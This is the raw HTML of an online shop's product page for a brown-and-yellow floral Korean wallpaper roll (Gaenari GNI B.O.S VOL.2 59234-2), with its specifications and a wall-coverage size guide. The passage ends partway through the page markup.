	<li id="menu-item-202074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/custom-print/" class="woodmart-nav-link"><span class="nav-link-text">Custom Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-225145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225145 item-level-1 wd-event-hover" ><a href="https://covers.my/bambino/" class="woodmart-nav-link">Véllano Bambino</a></li>
	<li id="menu-item-225144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225144 item-level-1 wd-event-hover" ><a href="https://covers.my/palmera/" class="woodmart-nav-link">Véllano Palmera</a></li>
	<li id="menu-item-225143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225143 item-level-1 wd-event-hover" ><a href="https://covers.my/novarelle/" class="woodmart-nav-link">Véllano Novarelle</a></li>
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-89035" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-89035 status-publish first instock product_cat-best-buy-wallpaper product_cat-gn-bos-v2 product_cat-korean-wallpaper product_cat-wallpaper product_tag-decoration product_tag-decorative product_tag-floral product_tag-flower product_tag-ornament product_tag-pattern product_tag-retro has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-2-768x436.jpg" data-thumb-alt="GNI B.O.S VOL.2 59234-2 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-2.jpg"><img width="1500" height="852" src="https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-2.jpg" class="wp-post-image wp-post-image" alt="GNI B.O.S VOL.2 59234-2 - Image 1" title="GN-BOS2-59234-2" data-caption="" data-src="https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-2.jpg" data-large_image="https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-2.jpg" data-large_image_width="1920" data-large_image_height="1090" decoding="async" fetchpriority="high" srcset="https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-2.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-2-1024x581.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-2-1536x872.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-2-768x436.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://covers.my/wp-content/uploads/2021/04/GN-BOS2-59234-2lithos-300x300.jpg" data-thumb-alt="GNI B.O.S VOL.2 59234-2 - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2021/04/GN-BOS2-59234-2lithos.jpg">
					<img width="725" height="500" src="https://covers.my/wp-content/uploads/2021/04/GN-BOS2-59234-2lithos.jpg" class="" alt="GNI B.O.S VOL.2 59234-2 - Image 2" title="GN-BOS2-59234-2lithos" data-caption="" data-src="https://covers.my/wp-content/uploads/2021/04/GN-BOS2-59234-2lithos.jpg" data-large_image="https://covers.my/wp-content/uploads/2021/04/GN-BOS2-59234-2lithos.jpg" data-large_image_width="725" data-large_image_height="500" decoding="async" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="85" src="https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-2-768x436.jpg" class="attachment-150x0 size-150x0" alt="GNI B.O.S VOL.2 59234-2" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-2-768x436.jpg 768w, https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-2-1024x581.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-2-1536x872.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-2.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://covers.my/wp-content/uploads/2021/04/GN-BOS2-59234-2lithos-300x300.jpg" class="attachment-150x0 size-150x0" alt="GNI B.O.S VOL.2 59234-2 - Image 2" decoding="async" loading="lazy" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/">
					Best Buy				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v2/" class="wd-last-link">
					GN BOS V2				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					GNI B.O.S VOL.2 59234-2				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/gni-b-o-s-vol-2-59234-1/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/gni-b-o-s-vol-2-59234-1/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="GNI B.O.S VOL.2 59234-1" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-1-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-1-718x718.jpg 718w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/gni-b-o-s-vol-2-59234-1/" class="wd-entities-title">
						GNI B.O.S VOL.2 59234-1					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/gni-b-o-s-vol-2-59234-4/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/gni-b-o-s-vol-2-59234-4/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="GNI B.O.S VOL.2 59234-4" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-4-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-4-718x718.jpg 718w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/gni-b-o-s-vol-2-59234-4/" class="wd-entities-title">
						GNI B.O.S VOL.2 59234-4					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/gaenari/">
				<img width="612" height="337" src="https://covers.my/wp-content/uploads/2022/01/gni.png" class="attachment-full size-full" alt="Gaenari" title="Gaenari" loading="lazy" />			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	GNI B.O.S VOL.2 59234-2
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>This Korean Wallpaper roll is 1.06M(w) x15.5M(L) which is suitable for approximately 150SQFT wall coverage, taking into account of minor wastages.</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/korean-wallpaper/" rel="tag">Korean Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/paper-backed/" rel="tag">Paper Backed</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/gn-bos-v2/" rel="tag">GN BOS V2</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/gaenari/" rel="tag">Gaenari</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/korea/" rel="tag">Korea</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/washable-good-light-fastness-strippable/" rel="tag">Washable, Good Light Fastness, Strippable</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/1-06metres-width-x-15-5metres-length/" rel="tag">1.06metres (Width) x 15.5metres (Length)</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/brown/" rel="tag">Brown</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://covers.my/color/yellow/" rel="tag">Yellow</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="89035" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="89035" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
									<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" data-wrap-class="wd-sizeguide-wrap" class="mfp-hide wd-popup wd-popup-element wd-sizeguide wd-scroll-content">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size guide</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="89035">
			<span class="wd-info-icon"></span><span class="wd-info-number">3</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				GN BOS2 59234-2			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" rel="tag">Best Buy</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v2/" rel="tag">GN BOS V2</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" rel="tag">Korean Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/decoration/" rel="tag">Decoration</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/decorative/" rel="tag">Decorative</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/floral/" rel="tag">Floral</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/flower/" rel="tag">Flower</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/ornament/" rel="tag">Ornament</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/pattern/" rel="tag">Pattern</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/retro/" rel="tag">Retro</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/gni-b-o-s-vol-2-59234-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/gni-b-o-s-vol-2-59234-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/gni-b-o-s-vol-2-59234-2/&media=https://covers.my/wp-content/uploads/2021/02/GN-BOS2-59234-2.jpg&description=GNI+B.O.S+VOL.2+59234-2" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/gni-b-o-s-vol-2-59234-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/gni-b-o-s-vol-2-59234-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"><p></p>
</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
